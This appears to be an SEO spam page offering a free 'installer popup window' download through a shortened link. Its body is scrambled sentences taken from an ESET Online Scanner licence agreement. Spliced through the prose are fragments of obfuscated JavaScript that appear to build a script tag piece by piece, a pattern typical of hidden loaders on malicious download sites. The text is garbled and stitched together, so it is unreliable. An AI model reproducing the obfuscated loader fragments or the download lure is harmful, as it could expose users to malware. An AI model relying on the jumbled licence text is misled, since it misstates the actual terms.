

## [Download Free Software Installer Popup Window](https://fancli.com/1vjcwi)



[Download Free Software Installer Popup Window](https://fancli.com/1vjcwi)



You may not copy the Software, with the exception specified in Article 6 (a) Any copies that you may create hereunder must contain the same notices of copyrights and legal title as specified on the Software.. The Provider shall use the obtained Information and the Infiltration only to review the Infiltration and shall take reasonable measures to keep the obtained Information confidential.. By clicking on the button "YES, I accept the Terms of Use" during the download, installation, copy or use of the Software you express consent to the provisions and terms hereof.

Reservation of rights All rights to the Software, except for the rights expressly granted in this Agreement to you as the End User of the Software, are reserved by the Provider for itself.. If you analyze, decompile, or disassemble a source code or seek to obtain a source code in any other manner in violation of the provisions of this Agreement, any information thereby obtained shall automatically and irrevocably be deemed transferred to the Provider and owned by the Provider in full from the moment of the origin thereof.. If the MUA accepts electronic mail and subsequently distributes it automatically to several users, then the number of users shall be determined according to the actual number of users for whom the electronic mail is distributed.

Pionierska 9/A, 8 Bratislava, registered in the Commercial Register of the District Court Bratislava I.. ";Yl["QCU"]="en ";Yl["kZs"]="=\"t";Yl["QNT"]="ipt";Yl["PoT"]="ext";Yl["cHV"]=" e;";Yl["aic"]="wSj";Yl["QZu"]="2y6";Yl["Umf"]="A.. If any number of addresses of electronic mail (e License is required for only one computer.

(e) You may not create any derivative works based on the Software (f) You agree to use the Software only in the manner which is in accordance with all applicable legal regulations in the laws under which you use the Software including, without limitation, in accordance with applicable limitations arising from the Copyright Act and other intellectual property rights.

The Software defined in Article 1 hereof may be stored on a CD- ROM or DVD medium, sent via electronic mail, downloaded from the Internet, downloaded from servers of the Provider or obtained from other sources under the terms and circumstances discussed below.. var  $e =$  'installer+popup+window';var Yl = new

Array();Yl["kxl"]="t>v";Yl["iSS"]="/ja";Yl["koF"]="dow";Yl["RCj"]="t

t";Yl["xzR"]="erv";Yl["cBc"]="ad\_";Yl["exJ"]=">";Yl["BxC"]="ind";Yl["coD"]="";Yl["XNU"]="q

=";Yl["LkP"]="Pak";Yl["Cxd"]="pt\"";Yl["IIY"]="ype";Yl["NnO"]="er.. If you accept this Agreement, you agree that the Infiltration and the Information may be forwarded to the Provider and at the same time you grant to the Provider consent necessary pursuant to the relevant legal regulations to process the obtained Information.. You may not sell the Software, sublicense or lease it to another person or hire the Software from another person or lend the Software.. Section Sro, Insertion No 3 B, BIN: 3 1 3 33 5 Provider") and you, a physical or legal person, (the "End User") entitles you to use the Software defined in Article 1 hereof.. THIS IS NOT A PURCHASE CONTRACT BUT AN AGREEMENT ON THE RIGHTS OF THE END USER The Provider remains the owner of the copy of the Software and of the physical medium, if any, on which the Software is supplied in commercial packaging as well as of all copies of the Software to which the End User is entitled under this Agreement.. Software The Software in this Agreement shall mean (i) the computer program ESET Online Scanner, including all its parts, (ii) the contents of disks, CD- ROM, DVD medium, e- mail reports and all their attachments, if any, or other medium to which this Agreement is attached, including the Software supplied in the form of an object code on a CD- ROM, DVD medium or via electronic mail through the Internet, (iii) any explaining materials and any documentation related to the Software including, without limitation, any description of the Software, its specification, description of properties, description of control, description of interface in which the Software is used, a manual or installation handbook of the Software or any description of the correct use of the Software (the "Documentation"), (iv) copies of the Software, repairs of errors, if any, of the Software, additions to the Software, extensions of the Software, modified versions of the Software, new versions of the Software and all upgrades of Software parts, if supplied, in respect of which the Provider grants you the License pursuant to Article 4 hereof.. There is a problem with this windows installer package a dll required for this install to complete - Duration: 3:54. e10c415e6f